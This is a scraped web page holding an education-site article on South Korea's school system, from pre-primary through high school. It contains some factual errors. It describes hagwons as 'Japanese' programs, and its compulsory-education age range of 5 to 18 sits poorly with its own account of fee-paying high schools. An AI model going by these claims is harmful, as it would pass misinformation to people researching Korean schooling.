					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15" class="post-15 post type-post status-publish format-standard has-post-thumbnail hentry category-education" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category -->
            <header>
                <h1 class="entry-title">School System in South Korea</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15">22743</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://south-korea.education/wp-content/uploads/2017/06/english.jpg" data-caption="© Sebastian Czapnik | Dreamstime - Young students at a private English language school in South Korea. Children are divided into small groups and taught by native English speakers with help of fluent Koreans."><img width="640" height="426" class="entry-thumb td-modal-image" src="https://south-korea.education/wp-content/uploads/2017/06/english-640x426.jpg" srcset="https://south-korea.education/wp-content/uploads/2017/06/english-640x426.jpg 640w, https://south-korea.education/wp-content/uploads/2017/06/english-300x200.jpg 300w, https://south-korea.education/wp-content/uploads/2017/06/english-768x511.jpg 768w, https://south-korea.education/wp-content/uploads/2017/06/english-632x420.jpg 632w, https://south-korea.education/wp-content/uploads/2017/06/english-681x453.jpg 681w, https://south-korea.education/wp-content/uploads/2017/06/english.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" alt="English school South Korea" title="English school South Korea"/></a><figcaption class="wp-caption-text">© Sebastian Czapnik | Dreamstime - Young students at a private English language school in South Korea. Children are divided into small groups and taught by native English speakers with help of fluent Koreans.</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;">Any school student in South Korea has to study hard and be able to withstand with the intensive education system that is aimed to emphasize academic skills. Students in South Korea have long school hours and most of them spend additional school time in Hagwons, Japanese private after school learning programs.</p>
<p style="text-align: justify;">In South Korea, compulsory education begins when a child turns 5 and lasts until a child turns 18. Elementary schools are free but if a child needs pre-schooling, there are private and international schools with relatively high tuition fees.</p>
<h3 style="text-align: justify;"><strong>School Year</strong></h3>
<p style="text-align: justify;">Though state schools in South Korea have to follow similar school calendar, you can notice some slight variations in holiday’s dates between individual schools and provinces. The academic year starts in March and ends in February. The academic year is divided into two semesters with holidays from mid-July to the end of August and from mid-February to the beginning of March. Also, there are two additional two-week long breaks within semesters but the exact dates vary from school to school.</p>
<p style="text-align: justify;">There are two more school holidays: the Lunar New Year that lasts for three days between January and February and the Chuseok Korean Thanksgiving that also lasts for three days starting from the 15th day of the 8th month of the lunar calendar year.</p>
<h3 style="text-align: justify;"><strong>Pre-Primary Schools</strong></h3>
<p style="text-align: justify;">Though pre-primary education usually starts when a child turns 3, there are private nursery schools, day care schools and English nursery schools that welcome children from the age of 2. Though the compulsory education in South Korea starts from the age of 5, it is possible that soon it will be compulsory for children from the age of 3.</p>
<p style="text-align: justify;">Nu Ri Gua Jung, the compulsory pre-primary education program, welcomes children from the age of five. The program is aimed to prepare children for primary school.</p>
<p style="text-align: justify;">There are Nursery schools that welcome children from the age of two. The enrolment in public nursery schools is very competitive as such schools are run by the government that requires high standards and offers cheaper fees.</p>
<p style="text-align: justify;">Parents who want to focus on early English education can choose for their children English-speaking nursery schools known in South Korea as Yeong Eau Yoo Chi Won. Though fees in such schools are usually higher, English nursery schools mainly engage native English-speaking teachers.</p>
<p style="text-align: justify;">Private educational play schools, known in South Korea as Nol E Hak Gyo, use European and international education methods that promote child&#8217;s learning through play and experience.</p>
<figure id="attachment_62" aria-describedby="caption-attachment-62" style="width: 780px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-62" src="https://south-korea.education/wp-content/uploads/2017/06/elementary.jpg" alt="South Korean Elementary School" width="780" height="533" srcset="https://south-korea.education/wp-content/uploads/2017/06/elementary.jpg 780w, https://south-korea.education/wp-content/uploads/2017/06/elementary-300x205.jpg 300w, https://south-korea.education/wp-content/uploads/2017/06/elementary-768x525.jpg 768w, https://south-korea.education/wp-content/uploads/2017/06/elementary-615x420.jpg 615w, https://south-korea.education/wp-content/uploads/2017/06/elementary-640x437.jpg 640w, https://south-korea.education/wp-content/uploads/2017/06/elementary-681x465.jpg 681w" sizes="(max-width: 780px) 100vw, 780px" /><figcaption id="caption-attachment-62" class="wp-caption-text">© Claudio Balducelli | Dreamstime — An elementary class visiting Seoul with the teacher.</figcaption></figure>
<h3 style="text-align: justify;"><strong>Primary School</strong></h3>
<p style="text-align: justify;">A primary school in South Korea starts at the age of 6 and consists of six grades. The curriculum includes studying such subjects as foreign language, maths, arts, physical education and some other. In the most cases, children attend schools in those districts where their parents are registered. If a child goes to private school, it is important for parents to inform a local district office, so the government school will not have to keep a place.</p>
<p style="text-align: justify;">It is worth to mention that there are about 1000 primary schools with that provide children from families with lower incomes and working parents with before-school care and after-school care that works from 06:30 AM to 22:00 PM.</p>
<h3 style="text-align: justify;"><strong>Middle School</strong></h3>
<p style="text-align: justify;">Middle school starts when a child turns 12 and lasts for three years. Middle schools in South Korea, as well as high schools, are very intensive. In general, a middle school student spends about 10 hours per day at school. Nevertheless, children can pass from one grade to the next regardless of exam results. However, if a student wants to pass to high school, it is important to have good exam results in the final year. That is why nearly all South Korean middle school students attend Hagwons. It means that an average middle school student in South Korea spends about 12 hours a day studying.</p>
<p style="text-align: justify;">In South Korea, middle school is known as Joong Hak Gyo. Middle school is free, except private middle schools. The curriculum includes both compulsory and elective subjects. Elective subjects are chosen by a student and are based on student&#8217;s abilities and preferences. Except for private schools, middle school is free.</p>
<h3 style="text-align: justify;"><strong>High School</strong></h3>
<p style="text-align: justify;"><strong>School system in South Korea</strong> includes attending a high school known as Go Deung Hak Gyo. It consists of three grades and is not free, except for children from families with lower incomes. As an average high school student in South Korea spends about 16-hours per day at school and Hagwon, tuition includes meals (including dinner). To enter a high school, students have to show great results in middle school, as the admission is based on its academic records.</p>
<p style="text-align: justify;">There are many high school options in South Korea, including general schools, industrial schools, foreign language schools, art and music schools and science and technology schools.</p>
<p style="text-align: justify;">General schools accept students by residential address, while the admission in industrial schools is based on choice. Foreign language schools, art and music schools, science and technology schools also admit students by choice and prepare them for university entrance exams.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://south-korea.education/school-system-in-south-korea/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsouth-korea.education%2Fschool-system-in-south-korea%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=School+System+in+South+Korea&url=https%3A%2F%2Fsouth-korea.education%2Fschool-system-in-south-korea%2F&via=Education+in+South+Korea">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://south-korea.education/school-system-in-south-korea/&amp;media=https://south-korea.education/wp-content/uploads/2017/06/english.jpg&description=School+System+in+South+Korea">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=School+System+in+South+Korea %0A%0A https://south-korea.education/school-system-in-south-korea/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://south-korea.education/author/south-korea/">south-korea</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="south-korea"></span><meta itemprop="datePublished" content="2017-05-25T18:58:15+05:00"><meta itemprop="dateModified" content="2017-07-16T19:31:52+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://south-korea.education/school-system-in-south-korea/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://south-korea.education/wp-content/uploads/2017/07/Korea-300x96.png"></span><meta itemprop="name" content="Education in South Korea"></span><meta itemprop="headline " content="School System in South Korea"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://south-korea.education/wp-content/uploads/2017/06/english.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="532"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- south-korea.education --><br />
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-7584648144302146"
data-ad-slot="1258001315"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_3_696 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_696" ><script>var block_tdi_3_696 = new tdBlock();
block_tdi_3_696.id = "tdi_3_696";
block_tdi_3_696.atts = '{"custom_title":"MORE ARTICLES","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_696","separator":"","title_tag":"","block_template_id":"","m8_tl":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_696","tdc_css_class_style":"tdi_3_696_rand_style"}';
block_tdi_3_696.td_column_number = "1";
block_tdi_3_696.block_type = "td_block_9";
block_tdi_3_696.post_count = "7";
block_tdi_3_696.found_posts = "7";
block_tdi_3_696.header_color = "#";
block_tdi_3_696.ajax_pagination_infinite_stop = "";
block_tdi_3_696.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_696);
</script><h4 class="block-title"><span class="td-pulldown-size">MORE ARTICLES</span></h4><div id=tdi_3_696 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/education-system-in-south-korea/" rel="bookmark" title="Education system in South Korea">Education system in South Korea</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/history-of-education-in-south-korea/" rel="bookmark" title="History of Education in South Korea">History of Education in South Korea</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/school-system-in-south-korea/" rel="bookmark" title="School System in South Korea">School System in South Korea</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/international-schools-in-south-korea/" rel="bookmark" title="International Schools in South Korea">International Schools in South Korea</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/south-korea-education-facts/" rel="bookmark" title="South Korea Education Facts">South Korea Education Facts</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/special-needs-education-in-south-korea/" rel="bookmark" title="Special Needs Education in South Korea">Special Needs Education in South Korea</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://south-korea.education/south-korea-education-reforms/" rel="bookmark" title="South Korea Education Reforms">South Korea Education Reforms</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_aslwidget"><div><div class="mads-block"></div></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="td-subfooter-menu"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-89"><a href="https://south-korea.education/category/blog/">Blog</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-111"><a href="https://south-korea.education/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-112"><a href="https://south-korea.education/disclamer/">Disclamer</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-113"><a href="https://south-korea.education/contact-us/">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026  -  Education in South Korea. All rights reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 69702e56a7711
    -->

    <script type='text/javascript' src='https://south-korea.education/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://south-korea.education/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/south-korea.education\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://south-korea.education/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://south-korea.education/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://south-korea.education/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://south-korea.education/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jPz4a-lVcN9yYmCsBouvDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959577653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>